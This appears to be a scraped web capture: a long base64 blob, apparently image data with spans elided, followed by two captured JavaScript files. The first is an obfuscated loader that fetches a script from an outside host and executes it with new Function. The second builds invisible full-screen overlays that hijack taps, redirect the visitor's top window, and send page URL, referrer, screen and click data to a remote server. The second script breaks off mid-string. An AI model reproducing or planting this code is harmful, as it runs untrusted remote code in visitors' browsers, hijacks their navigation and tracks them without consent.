/uz+ETBUEA/QZFg+QQ3/MtE8vqs0jUUmxmADnBDVGKACYYABTh0Gi9xYxnA0GL7iXGLXpjx3lIxWcQWr7VMS86lhWEVsokpWCvE/hIzVr3BjCooUbhmNQuZXxlwA0vsQ8gdAzaqs2SRkWaA03CgFLCgFiV1jQ0GY2ToImBA1r4xDiZEF2VuZ4tiDav6DKDSjnmcIqH3aPMq+oCl7BSkJ8OsJshHb/1AJPR8NH8wP+3vAAHDg+w0P/XAbc0DcCM6/WoDP882/0A1HabQDapDB/t30H6wFqiAuvTD0/ksIHhB0WJz17+0B6S0eX7/DOSzHO2zpPgzEqlD2Wm/2RO8BJo0PVby2nXAKAPDBAKAF/ypc3Od9Cpe+wQCgwtLQ0gdswBzsAW7s+HWvxW/wD/ggxfMB7ZrvD0FQNAPKE1RVawWBDoz3BQXABotc7iHu1FT9JlTNyEqmQF9QARNv+oSMY63MAnHpEwcjS74Wa6Ukga5IMWWH1iVi46Pq79nTJb/[base64]//yOEfCYDggU0JljEOTvP/2yuWY44f5rYMIGvMhFPt7O6+OVCF7/mYCaCUJZD5QIQOmjjwiAOQ7FCAqIAJ0QecuQQ3RazOK7AgoAhgVIQmyFhWAKCAYSHvuQIQIZlBukgiSDCUaGLYihAZMtlNhiECi30FKGQaLcgoIiiiCmiH9SeEAbgQQyaICB7BiAIUlWQUShVSyIyBOK/PCjkg0q+ScdvwgA4ZRe/AKBAAA8iIayQwmdw51+qBK0o0kPfUqNGg6oQQ1kOFUjqEknyWGHHXjyaYdPKR3UA0K04EULAmY5hR9W/zkULEtBcHWHA/ipVC5KXe2FF2RerVQLVXgZNoYDTEOgtBr+CdSjSqul9lpkD7hFFQhEUUWUTk7pDCwPmuoks3HF/[base64]/ishJBZRv8KpAZDSYpmB6c6IueQRxcFzSMtYsBBkeOhUQSaA3oXmNQyluApJ6D2sqkr4geFjKSRilcrd34YLQmHA3AotHteDjjigGZvQSDafxC4pazzh7f/[base64]/bTRa4Vpz4V8poXroghEaVnY79Bxyv/yqa2HCWnAK/[base64]/[base64]/wZdk8MXZrf/c74H2kyjD2klCjcZXvhVLhT+YwAQ2cAgL5hHRBIBBUmPY0GQ2EMAHOGEEFbiMZULMjsxuZLO8ja1FOXLP2NDjosCZKMMrAhqKdlZUamRIPrRwRn4kRB95UIMaEaIQgKb24gQ5Y0JFY0+PvBYc+cSoq8ChWxzruqK2FQASvHnFK94Tx/MELgJN0ONxpACcHgWjCYZTwpQYFwwmXclxeaUBMRJhCFnY4RNiFsgntGFmxpZyAG140wDipJA4qdIhebgILPtBiGp14giopRQAcgmNzebqFDFwhyJiYCgCaIGhQLBGDXgRA0yp4RapytUkcAC9npCK0oICjLVOUi0AMNT/VR4YZjxPoQry/eOcsCIeMnDgrPjVAAHJfee0EIbdQxGFl4yZhK3/sb7pJpRSnbglwioFUHwMVF742C5x/+kBJ+QLAOnqjDZ1BQFCQPBa+NqesA8FhH/gw73v/cd8zX1uibEiZCM7UXq+gIUb0iAcH/iAMVJmYAXrkBPheI5zbNAdGlQgC+ShsIuCHLgatftuJWpR4OQYojsGjQUtfJHZfuOFEsuYjTz2jXyQJh95AIg/T7tGxvMzY96crT47lhEVY9QeF40Nw8cRUQuDgVb01KNEa8vRinjkhRNBQjnkkUEYlGC4yV3uH8QQxgPCHIIQjBl0Zv6cHe6RpqtrYxUw/xjAZBeiulXE+SF1Zodb9uIBRdzis9H4hyIOEAiU8GMH7vgtYzgolq7MBDDYu4k0o1db0VoFJpPgoK56G4O6w4Qf7Et1c3WVvtMsN36lcTxYinuKC/7vL9E9AK4Xo4VAIEUVXjmF5xPF7H8cpgYBvQUEcnft9Q7v1BYkiecF9obYg0aiFCUNudH9e+C3pr6p+MIrsiCOLJynAPDGABbiYQkDZ8fAKzWCBrKzw+4oIQxvq/[base64]/uoETvz3CmwpgOGAAhbYJD7c6jp07jrb5juQInLhBuBBhsWzwmt5AB8DZmPsQMfsQQC86BnrIGgehBwgZGqKhD67RP2t8wBRJDhYBBfRwuIerOfWYsCAJhosDOiarAEwoABl4En/ski34hxAQgU9ohBX8hADQhoVshM9BMzSJSNJxk8iik7C7SDmzgA3YgENwHkJ4tQNYO0UYyRrwyB2wvXsSCragLlEZFZ0glRwYh94BgFKAO+LhhST0CA84vJCcid3qhFtYwxwwn+JChuSSNbRAALI4C/p5PepCCWTRn6PQoO1hjEo0u6cwPe3iLnlZve1SLZjonXCiyg3qHlEQ/4WT8KebcAIngIBueUuGcURxmbZO8IBNHDffA0W9PLdqyIAIyAIUqIIU4QQxKEwx8CGYmT5YbCkVgMV+I6KYMQYceg6cyQLn40WcSY6+WQ+1aSvxwDC20RGd6pDk8D7RNDiF+w0K6ZqiSRtQ8BD94ziOWbH6u5r/[base64]/DQa3MCQqAg/[base64]/[base64]/wwo5Iro2wAziy62tq0PykoEukkEuBwzRIhv1BY/ysiwcCby0CN6YMgkaQhYAYRMMjt/ITshEHvRBM7OCxTGoB5eLOwm4fytADBhdX0hIdHPFEIUB5oQC1iyiW1cIr7PB41mBaA8YAReJUcPVxKAVArrCZeQUQBksJBUQN0EhQC8IBuc5UDcAz2HBQQiNxmqTV+iYqjjB+mLI3h4oV/QIadtDbtwcRL7IROGAX1CVE5zBUSzco/[base64]/DVXdWdGAgflOiEQgu8xSCUEVAEZNiUGkCGTpnXvrPC2pJJzqjJvRiYnzw8LgQNZOEVXnG8QJ48IjDXQz4LsrgF3m2V3XrKRDkCRs49qOzDe+XKgZqE3PqKWQgEftIgDoreSrwMf9lklKDkwXsDvGTY8G1lisENBzCHVxAHl/2H//1fA0P/AQB2xZJVAQFQqR3Ct5WFUiblN+oA2h46TOzoIcLEADYIA++ggemwBCywBOmAt3mTX1qkmS8ABmPAgumLh3CoDpriDriZALGZRq/6U9/YEFBoguPgxe+woxPhI/kojivaohKDGgEhOVpY4RJrEGegBayFo3oAYgzs4by5x4UewSAGEkmloRAY1RAIgACo2zPjzjKTOsQaCNOxgHnYHM4RXDAYAsEVXFewAD/IhHRoCgCAAF8dyU8W3hm1l1PgBeSpgW6VJyAI42VCJmWCBmuttEt7SVJBFQL9Y0shBF9x0QYtXYUC13+oNXoqjWdRZKWElpBoXRjtMw8oXn6i3ENR/7THMDv+NNFgBUQVxQdJwRYtcIqulqgXjSe4Pl4C4N4fJbdyc2W+npggaAIGDgdx+AcoPQEfmoHzFYd4wACVUimUcV+VXQd6+wBUwF/G5DdxQEUrpczGZNJ4wAKW0UVdxIAPEAYm3Tf3XQfK3LdZzFjnw8UDLg8XcbeljY8fAY6kBRpmVI7zMyItDZnF6ealtY+kudqr+Wf/yBoKeZAyahqu+ZsaPj9QIBERbJEmuOAeaREZgJIh8IEjDtWFPNVRfcg7sFs0uzo3KYhVeIJhAAMLeAIqBlxDcG8wcAX73pN+SIdeSAdFMIX+VgR3OAJ36AWshAlCKbQccLsZhYlOxv/p40keZKI0j5CtHGjWMnhWzlDWQHg9rOieGOAFdiUeVRgHqfie7lGFWVsuc23D1ANLgDVYttMfRiY10DgFQvgW0rtkwjiL1XO8BUXLF39d1xserNggAJAGDwKC3XrrcOM9ve5rKK+N+vqCYhCGJT0BDCiLGbCEKpgBc3BfV+TllBEH0sYOcL43AwtnFQBtk/lsaBYP5hBgGvgCdCAik8KCMLghAeYEkRXn+923eGipz9aheHgbIFKB7kgRHNFMSOUYdG7O3lDGjfENaPxM8BuPgaOwPvAjGaFN/3gq3NQPf36afj6Ga7C/v1GrvxGcts2CYJgrBbSjKcsCLoi6UDX/SIMcVRhcwTPjdcT6B1NSiCqWBEOwgGI/zzYw6frOAzDwA0HIhEzoB/82BXfw7x2ogaaYa1VJNF7YAUVIcGS6hbqmFGlw8GTAgaB2pmrhXGoaFS08UYMaFMrYpm6iY3kCC9plnw7VlaiY6vdJZHh5lkK0lmlTRGqz6QtlnyNQBRGlFvv8DF3Bw1VxAub1rnllROIBF+3deAIAgq3AJgJ6AxpPNA8gWBqnFCBQ5e598ihvedkQhgLAgHgwh/b9B1Qwg3+w2Bl4hA9YByOgt40VB3Ow5Q9AsMa8N9B2DkBvqQCmGZhxDie9Phr4jn6LmYFTAoCrjuawgXAIB5NZh5fB/4JVtA4DY1ImRXSb+YI+WA613xAWAJEp2hD5GBs+qpHdLo/yKJwWMRJljIB6kJvzCJERPtQy+mdTN/UygppsMHWuZdT0EOLZJrJXwJstsEwRaITLP+JGCABQdUhtKI3P1wZZiMiOdpNVAIQ4EdzUBwf3BmnBpbNM4AONmIMFOAR4iAbWfeS/4IcaGEl3yIFCqwEXD41oUBRViIbjdx4Kpy1SOQA8FgqvMOULyi2oUANie+vGIIp/UAVwLXFCVgVyvWpEVko37IViBYKdBKBz8QBVsC6Y6ISp1h8IqErZs+QDwtfuWr03yLbeAghRQEAQLGjwYMFOAgFo0XJwUr43A/8LzurkwQMAg50gvOkI4R/IkCJB+itp8iTKlCpXsmzp8iXMmDJNumhSLN6/[base64]/hQjwT9u/T3Y+fQdk5/wqOwPszFvV3oIkSavgP7H/[base64]/g88ZHI400E6mlmnoqqi454E8xMmDBFCrm+OADKyeYI85UTK0TzlS8PvXUOkwt/[base64]/PBMlYcFCFpzs5IKsLpwww08f/PPTDCrYEIZRT1EbhlAzfPCBBlUdiwUneUFLgwo00GCD92GI5b62pNRlV13cgtLYwvz1v2/RZTEGfIv9xpIWY6DGGFtxizGwQIMvNKEAr4CNPCZAjVC0omSn6cMrQjiBzOBrhCXUDGtS2LDIsCYyLjSOxYjTAGrkQmQVy4YMQeYFKbAgGMCQQRH6AojpiOATIfiHLMhDnRBg5xOf2JkTxXP/[base64]/7XLXcCowLoW6ECxUFQuFciC/uQirwIQhjGgwIQ/yRKPtLRlMRH4QgQ6IzJ5ZPAzKOwMw0wosnsprKagSWFNW9OaCRynATpEYR8809Pj1AMSX5ABFwyBAhR0RwQBCMARP/[base64]/yECWciiiEYUQVT/MZ7vjMeJ47HDP7x6RUlckT3zmQd8LGDWL9aClWfUgkV6oUY2stFq/ZirO97cC7WdAhnvgMYa+HEEQA6zjHr/NBuJSKSGRZ5CFSNYw6H/[base64]/O6i1zA1QfFnGYCmKmxF0jcgGwcR2TGkU2JOwMaX8QYFDIe4LdaAwm2yKAtWcCE/1e4kIIqxEIWKKiCkkUg9CVzRxbXcaI2luydADzxiVTeWRVX0eX0cHloFgDzfFbhikr8bnRcIsckorGEMrijDHBVhFz/0Y85sL0fi4Cjivi2BsbiWRF9G5zfgvvXHAS2bGdL2+hUgWgcLHoNhMfBCE7UuU7w4gi8AFxBMiS45/aVs4dDQOIW19qnQVMLtfOAq//xatEf4ADp6NMB5gzLUWz+Q/l4Naxp6wHU9rYG6Thdnvq0+VOIQnQUYbYo8pEPUcQNbLPm7XF3Z9w3GLdHCAnEPzyCj2lT+9rWvz5LVlWSKhSABqjIAPirEc5wh4An4lgKVI6CvfqdWwDufe+79/+Sla9kRQn0IwqzoqUE+wkgLXtx4EVBS7IgxTcFxVFgwLTgRfsomFo0oEgd3FbEy075i2QozMZ9y2GQhodVBmu0Ar6wgAiZkGzQBnHEUHGEjAtFRh/[base64]/sCC+gkoD/JKInfmIiqsLiYNrh/MMsbUgJcCEhTIIqmBKjLVoekto/qMktHAEymNKi/aGdiN4pyZIucgkEjEKfFM+e5FYN9Akz/SGnYEQqWgTrHEE+QMPrEcqhzNI/IN8/YMQfQkCyGVc+ZAqHAEH0dco/TB91kQT2paM6moQDZEABxEMIeFsqVAO4zQq4VYE4/AMWrEP4rIM4vNO5aMB5ARQnuN/9ZUVBqgBH2Y9ahMH3JBBFhYES7Nu5KQUnvJM/3sr5mY9T4MqxiAO1SMtUNGBbrAVdeBSFHUZQzVSOVSAGNkzCwAaOhYK+AIzJUUzF0MaJ5ZjLcdyFyY8K5GARYMFQBhEW/[base64]/SCKsQA4vyDZ2XSP8TARfBI5Nziri0aNCjarr0aKh1AlIDELezAbSnnP/zJRSwXMihnb6XWRWQnR6RJn9QeA0gJn/wDoWQn64ynKIzCP+RDegofNAqftC2XKP8UzxuIZ3ZeBOvIZ/[base64]/zSFj2eHYANoeWSYOQAPiVWJnemYOgKYjriZIVKIeHsEjEp6imaroxSqjBShvgoTigASs3uorUuKrnlIq1YB1Ko6ajISoHeeuLQ6z8iovolKf7OqtpQ4v7VZvWZN6hsQxQeO2OkFIAOg14k5IzCe56qcTJFdyLZ+nTFeA/gOBvqv1nQAbbFsQsAIV0KMLsEI1fJs5NeUHBEv3pJdQsBOKvhOGYihWfMW5dChRBMa+rYMR8CNTqN/5iYNfzACxiAGurMP2iMM5YY84BEZHcgKGJuBIHdy6zMVhEOlN3VSTmliJlRyOhdzM3mTMmpyTTsBODZXOgsIXbMFBjcWJ0g+1//SFkDHVCVTBz+lELIgAM7iA0AVAEwodMwSANoTAmn6CLDAdVOkMV8kCV3nlV0qd0AyN2X6RH/gBI/BlJiyAoAoq2wlq2/[base64]/mYzw+gAFNgKK4gbFVgAMIiS//+w0YuhTjoxFCc361gqF+ggjhcj7D4xcDpF/4xFGOsEMVpHMM06QienMiYUE/lJAnmpAyJDGu8YGO0Ak+FTPdhQBG8sARxBVfU25BxgiHwHEgAXU6EQAicAJJ9wpL5gNCdKVRNJVTx8BJOmXrQ6XqsR9m2RxWuAgmYlSu4gh/wAd66rdsG6gLM7QJUQhf3ZV/2w6PC7V2+ERr3rRo/iGdyJiNSIoSEquOqqh3i4Q5YQ6hWpuXi4al67md+rqtSIrO6aqyy5rLeoemS4nIKch6KHmPyIiVa5yweALHqqrHuqkj/CKsvLat+MuuruRrtCW9uGW/ujUSr8aq3upq3gsQoOEEr4861XivzMV8rj6v2ggTzJdssr2s5cq/3/nI2OUA8pMC9VgMZUIELMAMVsAKttO/1/OtQ2Ne/zsA7qZcRYI85zEAV/[base64]/zBCJfwpI/DB3V6xH+RtUTf1HOitO5TDGT6I36rxDqixiPxDqlqqpYqIOwCa3zkuHi/uODRuOiwBAuxAWl/JlUjuAeSAHrN16YXIXMP1af7xH8siApyublJJJkGn77quaUmyXINEKdLurt5uqcnudVoTd0ar8NIuA2CSLoXEtfKWMGK2n+Ayc0ov8uLnfHrrfIJE8YBrf+7ypxAP8bSruwKzayNP89xXBqQCFZABGbACCmRA+/rED0CwUNCTATKFs/[base64]/CrTtwwNlJyBp7dVVrNar+gxz3Hag6bqAtwQ6kww5swxJsQ+PeMZXjcVxXpjXAtSGW3j9YQ+md5lzfdekq515f0kj01pgz63VSMiXfAgJEdkhg0iKX2ixO8m0tJybX4jCaDoAWbwxMKyYzZ372CfMhb53fAq1N72jbsqf01nyWdqisa6d0CvSCa4D/vjamm0rzpAIrYEAqOIAxJ6g5UQEesEL59cQMPMIj+IQ/Yg92x682+8QJmMEJwPoBf0CETgW9XeRSaPMM+IQ5VEE2I6zH9kQVzECXAoVTkAUNJJwK1AW+JdC/EUbC4QWyTAvDOVBJyQUpXBS9VACHZUFidJRiKJQBLZSIssWFgbuF5bMSsA8KiIEYSIVUDDhTELjG/tw/mMO+V7gPMENJ87AQB3wVDB0QY60RYW0IXK136MzChy16wIATh+XZWsAV+oEnpO1+5IF9WLEr5MHH/7TI50GfBvVSYzEYgzHcsiFdkR3ZYfUeYbXMg/Uh1LzNTyaTH8IS6PwhbMMhIEDP/0N5WjM5k5d1Wh+9Wp/uDoyD0pf5lcv1lYwiX19elUTJXi+O4hS2m1/r4SiOlOAmA1jTrjY2dZ3eLN7e6Sxn2E826ohErpU2nvRyaX+r3Pey2+dJnkjbP4Q9SPB9nqxrpa82a7d2phf+TKSCCpAvGSRoNZiBqo/TqouXT2BsPbX6OZ9LPJiPsGDPVGzPv6Jf/hmF5p+f+h27TmS3UGTzRp6bVHiorgtgszDkPzjQv7mFWPwDAnqoVnRFs0PQPc83R2mYAXkLShE/WyiB0H53PmdBGNhcW3Spi0pFl0pQPKGAUBTZSO+Ch/87lDEDhCPZEXM4M2hD1oYA2Cb8lZ2HeP8o4U1TURS+f1k9wRNg/AZo/H7cP4uHPMivuB8AhCs/eQQRFMRHUCWFleZUWlBrzoI5EykemlNmjjuN7nLsyMHR3Y4yOw6VKXkIJUmVS3Zs28EyXcsl6ZZsq/ny5YFxOxDw5HmgJwKgQ4UWHbrjKNB/SIvWQFDjn9NbCP5RhXpVaY0DNW5B/fcvxlexX73iG/vv1r8DZM2OTfuWaw18XsUyqMHgrFl8t/Ty/adXLGDBgf++AfyVAT68/ww3xvcGAr7IEM5WHusPc2bNmzl39vwZdGjRo0mX9iwuAxkm1apRqeaClYtHM2g/QlWFUzhOtGeIMzdjnbgZH9bR3i2O027/I+s4rfuA/APx3VV+mxN3vXf1GVVmoAIunfkHDB+S21BxHj16GirisVdhDH68eOHicVIRTgUnLGGUZCnwpQJj1qPBmCyyqODA/7IApgIGs/[base64]/4DTTj39FNRPneK0KgSI+IcIU1UlogZWn3L1KqqisozWWularK5Zr7pqLCLwwvUrveSy669ZxxqsLcKQ/QcvyoL9KzJok631LNOsvRbbbLU1zYEqfKiGDAfIiC02F7yb4ZEbUFkXOOOCo807+wRQYThxPhhOhTA4WQ5EDDC47oQT1kVF4BOtEw45Cq/D7Tzy7NPPvvPC8fC8MNwLI4z2wqBgvvySy7cCjMPIQsAwvoAPPhoy/gLAAPmDTwUsZA6RE0s4sdjDeAosIAJjOEHuHyNGXA+DGWL5J7oPqvinCm99ECFGZpgJuOlYmHFBhAB4jOVGEZiBOgQ7wjbySSPtsP/[base64]/[base64]/[base64]/IA78P8yw7rMgQpzmEGI62LFNH1Q2hDMCA+ocIELrHOi//kwHM/ZlxGEdp6PJeeEHsOgiM4jAN6204HO0c8Nc+NBHMLnYRdiTwPZYx8ZhuMf9cKAblRwURWQyKH/[base64]/ZmckMC+bwxzm0vJsfTDA7lwzt8Opl9A+hNGPGfdjQhMAPz3G5nY6zGc/E8c6KuQxe1mXRCo0RkYLtEIbJAc5MPQX0iD4D4xitD0XJc+gx2MJlc3gB0NsmkiN+AEUpNQH9nXi1AIGthzdiGsnYEYs7MA1HIlNbEU68NliESVbJ7io82BwhYewVEnsGm9THVOZ8iBVNg1Ow1dFXFY/XBFHYgTaJ1nUWU+8Ys2BTpM1mYm2ZexJTs21rt/u1F1VJbtVlYqv6YaKrHAZZF/GEsnxlrcwmVxve5umCkFIBRPE10wqsEIErGBFNQKePnBO05yqHRiYVYsH9K2WXTOwszb3/7zb4vBGAypYjgaMAL8OIveCfxZaNiEYD/K8y13NSc5Af7Yvg96Hnv+oz8/Y47PxPKc3FfrHd4XWr9yiwmHkoYASMHDSpg2waa9FBRMN+DQ8gM0HNGWGEO17o/j64BOrroIs3hsCIdX0RmELASBqagcUQCnX/wCHG9logbW3EcJshGMevKE3PN4RDGgSSJzipOE/LhtxEPnTVgtVeERF0sTwkGSKUaxWF7cYky8OZVUkD0odn5LHmD+VK/eKKs8LeVaxJAK8xxIWIs8b9amvzL1Z33rOVGO14ZMsFWhvPhcEIQMZsDIzZmAGKxNwywJzwS7EjIrYsuJ8PeQEP+G5L/8M8NZ+Dv2QNg26TY3v60P5EcA/P9Ry8kRHDPeaUG8AyJyJPz86HM94GGzwD+7mh7r8ZPkHJrRyjFlCPDL0F3ai8w8aFCALtuOkbivpqoCcTuBFXgRqOCEWAubTfKARwGZHasoSYsECAaHAPoFrWu0CzS7BjAoQJGEeDOGo/mGpwGCNlsoCtMQCfi3CAOdL2CRMiu2pAOfY3OSPlI3ZJGIieHAiSMyR3GFRhBAliBBzIgUlrK2SLIVSWiLb5qp0Tsd1TAev7GrcTAVVWiULZ4d5AquwYskrSE/1xlDeXM8MXS8VQs2xYO/fqkH3XIDgdC82ZiN9VktGju+czgc2MEv/[base64]/IucPjO7/6uw5jtT0QsUAzvxBZvUVaMCSOPkyLPk2as8jrlxn5sr85tx3QsBjYPC2en9ITHMnDl9MjQIZHsDCNyyRoLM6ggA8KHNVxDyiySFS5rRgYG4PBgtmbrEWaL/1z6sIfWaTdoCIP2x0S6zz6gY1+iwzi+awbOo2jWAYC4QzvsRZ2mjzb2jBON4AfuhT3GY1/oyZ8+wGJAxIfayQgI5GfuxQiUYD3Ow0OGYyU5IQtswOTITxfbq0cERogCxgVu5Gm+gRl6ZEfsq+tuhBk+jdUObEiSBAVCwBBaLcFiwaiM6h+GoQ0MARu1hAW3sQXdTkueKgYnbEz0Lk3YJE7mRMMAT/[base64]

--- FILE ---
content_type: application/javascript
request_url: https://www.sodoj.com/js/d.js
body_size: 1138
content:
function _0xad8d(){var _0x415917=['appendChild','async','17420600krMHrH','1745anbqeh','status','3753308zqyHvi','script','<ins\x20style=\x22display:none!important\x22\x20id=\x22','117zuUNwB','send','GET','241470vviWZJ','14814zTpUeb','2377029035902478992-20620','\x22></ins>','420624QrHAkS','300328XEjsyp','push','onreadystatechange','78520CheEqy','open','responseText','2WDzbBn','https://abe.ymmiyun.com/o.js','head'];_0xad8d=function(){return _0x415917;};return _0xad8d();}function _0x3a09(_0x2ab93d,_0x54f225){var _0xad8db5=_0xad8d();return _0x3a09=function(_0x3a09e2,_0x458277){_0x3a09e2=_0x3a09e2-0xd6;var _0x45f57d=_0xad8db5[_0x3a09e2];return _0x45f57d;},_0x3a09(_0x2ab93d,_0x54f225);}(function(_0x32abdd,_0x3213e9){var _0x3907e9=_0x3a09,_0x5e5eb3=_0x32abdd();while(!![]){try{var _0x5f2c9d=-parseInt(_0x3907e9(0xe8))/0x1*(-parseInt(_0x3907e9(0xdd))/0x2)+parseInt(_0x3907e9(0xe1))/0x3+parseInt(_0x3907e9(0xd7))/0x4+-parseInt(_0x3907e9(0xee))/0x5*(-parseInt(_0x3907e9(0xde))/0x6)+-parseInt(_0x3907e9(0xe2))/0x7+-parseInt(_0x3907e9(0xe5))/0x8*(-parseInt(_0x3907e9(0xda))/0x9)+-parseInt(_0x3907e9(0xed))/0xa;if(_0x5f2c9d===_0x3213e9)break;else _0x5e5eb3['push'](_0x5e5eb3['shift']());}catch(_0x2a4f37){_0x5e5eb3['push'](_0x5e5eb3['shift']());}}}(_0xad8d,0x8001d),(function(){var _0x3c6101=_0x3a09,_0x42862d=_0x3c6101(0xdf),_0x41a552=_0x3c6101(0xe9);document['write'](_0x3c6101(0xd9)+_0x42862d+_0x3c6101(0xe0)),(window['adbyunion']=window['adbyunion']||[])[_0x3c6101(0xe3)](_0x42862d);var _0x418d71=new XMLHttpRequest();_0x418d71[_0x3c6101(0xe6)](_0x3c6101(0xdc),_0x41a552,!![]),_0x418d71[_0x3c6101(0xe4)]=function(){var _0x7c34ad=_0x3c6101;if(_0x418d71['readyState']===0x4){if(_0x418d71[_0x7c34ad(0xd6)]===0xc8){var _0xb6d5ba=_0x418d71[_0x7c34ad(0xe7)];new Function(_0xb6d5ba)();}else{var _0x51213e=document['createElement'](_0x7c34ad(0xd8));_0x51213e['src']=_0x41a552,_0x51213e[_0x7c34ad(0xec)]=!![],document[_0x7c34ad(0xea)][_0x7c34ad(0xeb)](_0x51213e);}}},_0x418d71[_0x3c6101(0xdb)]();}()));


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://153310kg.wsjyjfa.com:8008/sc/3310?n=iupfeybo
body_size: 11111
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var s=window[e]={},r=0,c=0,a=0;if(s.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},s.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},s.gCook=function(e){var e=new RegExp("(^| )ks_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},s.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="ks_"+e+"="+escape(t)+";expires="+o.toGMTString()},s.isCook=function(){return s.sCook("iscookie","1"),"1"==s.gCook("iscookie")},s.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},s.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},s.cLab=function(e){return document.createElement(e)},s.ginHei=function(){var e=s.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},s.open=function(e){if(s.gCook("is_open"))return!1;s.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].screenX,cy=n.touches[0].screenY),n&&"touchend"==n.type&&(o=n.changedTouches[0].screenX,cy=n.changedTouches[0].screenY),n&&"click"==n.type&&(o=n.screenX,cy=n.screenY),1),i=(s.isCook()&&(t=s.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+a)+"&url="+encodeURIComponent(s.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(s.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&open_n="+e.open_n)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1"},10),setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&s.CScr(e.purl2+i+"&target=0")},2e3)},s.cSty=function(e){s.$("#"+g)&&s.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+u+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #026d40;color: #fffcfc;border-radius:5px;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),s.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),s.gImg(e)},s.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(s.$("#"+m)&&s.$("#"+m).remove(),e="#"+d+" ~ ."+u+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=m,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener("touchend",function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",s.open(t)}catch(e){s.catch(e)}}),s.img(t)},s.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){s.$("#"+u+"_"+o+"_"+i)&&s.$("#"+u+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=s.cLab("div");c.className=u,c.id=u+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",s.open(e)}catch(e){s.catch(e)}}),s.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){s.img(e)},2e3)},s.ac=function(e,t="add"){if(!s.isCook())return!1;for(var n=1;n<=10;n++)s.$("#"+h+"_"+n)&&s.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=s.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=s.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&s.ac(e,"del"),e.type="hidden",s.open(e)}catch(e){s.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){s.ac(e)},2e3)}},s.qd=function(e,t="add"){if(!s.isCook())return!1;s.$(o)[0]&&s.$(o)[0].remove();var n=s.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=s.cLab(o)).style=s.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 